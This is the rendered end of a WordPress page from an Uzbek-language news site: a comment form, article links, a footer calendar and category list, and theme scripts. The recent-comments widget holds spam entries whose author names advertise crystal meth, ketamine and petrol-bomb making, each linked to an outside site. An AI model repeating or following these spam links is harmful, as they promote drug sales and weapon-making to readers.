			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_18"><span class="cptch_span">t&#104;ree</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">2</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_18" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="YAU=" /><input type="hidden" name="cptch_time" value="1762654323" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Видео</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/IAJtfZHfC6M?si=LzC9SiKuRCzz4Jhl" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<iframe title="YouTube video player" src="https://www.youtube.com/embed/LYegwVfxwts?si=bb2m1jQLPQm8H9oi" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/b6i-QLZBD58?si=iKopvy6m0Jp0XfGN" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><a href="https://t.me/turkistonnet"><img src="http://uz.turkiston.biz/images/uzkanal.gif"/></a> 
<hr>
<a href="http://dastur.turkiston.biz"><img src="http://uz.turkiston.biz/images/head_banner.JPG"/></a>

</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_6_690ff8734edb9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_690ff8734edb9" ><script>var block_td_uid_6_690ff8734edb9 = new tdBlock();
block_td_uid_6_690ff8734edb9.id = "td_uid_6_690ff8734edb9";
block_td_uid_6_690ff8734edb9.atts = '{"custom_title":"\u0410\u043c\u0435\u0440\u0438\u043a\u0430 \u049b\u0438\u0442\u044a\u0430\u0441\u0438","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m7_tl":"8","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"featured","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_690ff8734edb9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_690ff8734edb9_rand","tdc_css_class_style":"td_uid_6_690ff8734edb9_rand_style"}';
block_td_uid_6_690ff8734edb9.td_column_number = "1";
block_td_uid_6_690ff8734edb9.block_type = "td_block_8";
block_td_uid_6_690ff8734edb9.post_count = "3";
block_td_uid_6_690ff8734edb9.found_posts = "473";
block_td_uid_6_690ff8734edb9.header_color = "#";
block_td_uid_6_690ff8734edb9.ajax_pagination_infinite_stop = "";
block_td_uid_6_690ff8734edb9.max_num_pages = "158";
tdBlocksArray.push(block_td_uid_6_690ff8734edb9);
</script><h4 class="block-title"><span class="td-pulldown-size">Америка қитъаси</span></h4><div id=td_uid_6_690ff8734edb9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/04/24/a-sh-liberal-i-tisodiyotni-havf-ostiga-ujmo-da/" rel="bookmark" class="td-image-wrap" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда"><img class="entry-thumb" src=""alt="" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/04/0000-8-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/04/24/a-sh-liberal-i-tisodiyotni-havf-ostiga-ujmo-da/" rel="bookmark" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда">АҚШ либерал иқтисодиётни хавф остига қўймоқда</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T17:36:49+00:00" >April 24, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/01/10/trampning-yangi-ududlarni-anneksiya-ilish-a-idagi-bayonoti-urmon-onunidan-dalolat-beradi/" rel="bookmark" class="td-image-wrap" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради"><img class="entry-thumb" src=""alt="" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/01/001-21-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/01/10/trampning-yangi-ududlarni-anneksiya-ilish-a-idagi-bayonoti-urmon-onunidan-dalolat-beradi/" rel="bookmark" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради">Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T17:20:36+00:00" >January 10, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2024/11/10/ihtiloflar-kuchajgan-amerikadagi-sajlov/" rel="bookmark" class="td-image-wrap" title="Ихтилофлар кучайган Америкадаги сайлов"><img class="entry-thumb" src=""alt="" title="Ихтилофлар кучайган Америкадаги сайлов" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2024/11/001-5-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2024/11/10/ihtiloflar-kuchajgan-amerikadagi-sajlov/" rel="bookmark" title="Ихтилофлар кучайган Америкадаги сайлов">Ихтилофлар кучайган Америкадаги сайлов</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-10T07:53:38+00:00" >November 10, 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_690ff8734edb9" data-td_block_id="td_uid_6_690ff8734edb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_690ff8734edb9" data-td_block_id="td_uid_6_690ff8734edb9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2013</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://uz.turkiston.biz/2013/07/01/" aria-label="Posts published on July 1, 2013">1</a></td><td><a href="https://uz.turkiston.biz/2013/07/02/" aria-label="Posts published on July 2, 2013">2</a></td><td><a href="https://uz.turkiston.biz/2013/07/03/" aria-label="Posts published on July 3, 2013">3</a></td><td><a href="https://uz.turkiston.biz/2013/07/04/" aria-label="Posts published on July 4, 2013">4</a></td><td><a href="https://uz.turkiston.biz/2013/07/05/" aria-label="Posts published on July 5, 2013">5</a></td><td><a href="https://uz.turkiston.biz/2013/07/06/" aria-label="Posts published on July 6, 2013">6</a></td><td><a href="https://uz.turkiston.biz/2013/07/07/" aria-label="Posts published on July 7, 2013">7</a></td>
	</tr>
	<tr>
		<td><a href="https://uz.turkiston.biz/2013/07/08/" aria-label="Posts published on July 8, 2013">8</a></td><td><a href="https://uz.turkiston.biz/2013/07/09/" aria-label="Posts published on July 9, 2013">9</a></td><td><a href="https://uz.turkiston.biz/2013/07/10/" aria-label="Posts published on July 10, 2013">10</a></td><td>11</td><td><a href="https://uz.turkiston.biz/2013/07/12/" aria-label="Posts published on July 12, 2013">12</a></td><td><a href="https://uz.turkiston.biz/2013/07/13/" aria-label="Posts published on July 13, 2013">13</a></td><td><a href="https://uz.turkiston.biz/2013/07/14/" aria-label="Posts published on July 14, 2013">14</a></td>
	</tr>
	<tr>
		<td><a href="https://uz.turkiston.biz/2013/07/15/" aria-label="Posts published on July 15, 2013">15</a></td><td><a href="https://uz.turkiston.biz/2013/07/16/" aria-label="Posts published on July 16, 2013">16</a></td><td><a href="https://uz.turkiston.biz/2013/07/17/" aria-label="Posts published on July 17, 2013">17</a></td><td><a href="https://uz.turkiston.biz/2013/07/18/" aria-label="Posts published on July 18, 2013">18</a></td><td>19</td><td><a href="https://uz.turkiston.biz/2013/07/20/" aria-label="Posts published on July 20, 2013">20</a></td><td><a href="https://uz.turkiston.biz/2013/07/21/" aria-label="Posts published on July 21, 2013">21</a></td>
	</tr>
	<tr>
		<td>22</td><td><a href="https://uz.turkiston.biz/2013/07/23/" aria-label="Posts published on July 23, 2013">23</a></td><td><a href="https://uz.turkiston.biz/2013/07/24/" aria-label="Posts published on July 24, 2013">24</a></td><td><a href="https://uz.turkiston.biz/2013/07/25/" aria-label="Posts published on July 25, 2013">25</a></td><td>26</td><td><a href="https://uz.turkiston.biz/2013/07/27/" aria-label="Posts published on July 27, 2013">27</a></td><td><a href="https://uz.turkiston.biz/2013/07/28/" aria-label="Posts published on July 28, 2013">28</a></td>
	</tr>
	<tr>
		<td><a href="https://uz.turkiston.biz/2013/07/29/" aria-label="Posts published on July 29, 2013">29</a></td><td><a href="https://uz.turkiston.biz/2013/07/30/" aria-label="Posts published on July 30, 2013">30</a></td><td><a href="https://uz.turkiston.biz/2013/07/31/" aria-label="Posts published on July 31, 2013">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://uz.turkiston.biz/2013/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://uz.turkiston.biz/2013/08/">Aug &raquo;</a></span>
	</nav></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Охирги шарҳлар</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://au88.wiki/" class="url" rel="ugc external nofollow">Mua ma túy đá</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6235">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://au8801.club/" class="url" rel="ugc external nofollow">Ketamin</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6234">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://x.com/Bee2002s/status/1986279974664610084" class="url" rel="ugc external nofollow">ตลาดอาหารเสริมไทย</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6233">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://mahosoth.uk.com/" class="url" rel="ugc external nofollow">Chế tạo bom xăng</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6232">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://rudavision.com/bbs/board.php?bo_table=free&#038;wr_id=1538079" class="url" rel="ugc external nofollow">منبع دانشگاهی سمنان حرفه‌ای</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6231">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://summer.eholynet.org/bbs/board.php?bo_table=free&#038;wr_id=714916" class="url" rel="ugc external nofollow">سایت دانشگاهی قزوین جذاب</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6230">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li></ul></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Бўлимлар</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://uz.turkiston.biz/category/amerika-itasi/">Америка қитъаси</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://uz.turkiston.biz/category/af-oniston/">Афғонистон</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://uz.turkiston.biz/category/afrika-itasi/">Африка қитъаси</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://uz.turkiston.biz/category/evropa/">Европа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://uz.turkiston.biz/category/ma-ola/">Мақола</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://uz.turkiston.biz/category/matbuot-bayonoti/">Матбуот баёноти</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://uz.turkiston.biz/category/osiyo/">Осиё</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://uz.turkiston.biz/category/roya-gazetasidan/">Роя газетасидан</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://uz.turkiston.biz/category/savolga-zhavob/">Саволга жавоб</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://uz.turkiston.biz/category/turkiston/">Туркистон</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uz.turkiston.biz/category/umumij-yangiliklar/">Умумий янгиликлар</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uz.turkiston.biz/category/urta-osiyo/">Ўрта Осиё</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://uz.turkiston.biz/category/ya-in-shar/">Яқин шарқ</a>
</li>
			</ul>

			</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu2-container"><ul id="menu-menu2-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12981"><a href="http://ru.turkiston.biz">Русский</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12982"><a href="http://kg.turkiston.biz">Кыргызча</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12984"><a href="http://lotin.turkiston.biz">Lotin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18917"><a href="http://uz.turkiston.biz/in/indexvay.html">Ал-Ваъй</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19534"><a href="https://drive.google.com/drive/folders/0B7auRVEaxb6MbzF0RnRYMXA4VU0?resourcekey=0-UQF5MDY9AkwN1Xp6UBEsOw&#038;usp=sharing">Аудио</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Туркистон                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">.</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2013/05/28/suriyaning-ozod-armiyasi-arbij-aralash/" rel="bookmark" class="td-image-wrap" title="Суриянинг озод армияси Ғарбий аралашувга чақирмоқда"><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/themes/Newsmag/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2013/05/28/suriyaning-ozod-armiyasi-arbij-aralash/" rel="bookmark" title="Суриянинг озод армияси Ғарбий аралашувга чақирмоқда">Суриянинг озод армияси Ғарбий аралашувга чақирмоқда</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-28T04:05:22+00:00" >May 28, 2013</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 690ff873562dd
    -->

    <script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uz.turkiston.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"093579224a","ajaxurl":"https:\/\/uz.turkiston.biz\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/captcha/js/front_end_script.js?ver=6.8.3" id="cptch_front_end_script-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://uz.turkiston.biz/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://uz.turkiston.biz/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690ff87356543"></textarea>
						<div id="td_live_css_uid_1_690ff87356543" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690ff87356543');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690ff87356543");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

